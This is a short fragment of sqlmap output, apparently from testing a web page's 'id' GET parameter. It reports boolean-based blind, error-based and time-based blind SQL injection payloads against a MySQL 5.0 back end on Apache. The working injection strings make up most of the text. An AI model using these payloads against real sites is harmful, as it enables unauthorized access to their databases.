 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 231 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=19376 AND 4069=4069
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=19376 AND (SELECT 7086 FROM(SELECT COUNT(*),CONCAT(0x3a6779793a,(SELECT (C
ASE WHEN (7086=7086) THEN 1 ELSE 0 END)),0x3a7079753a,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=19376 AND SLEEP(5)
---
[16:03:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0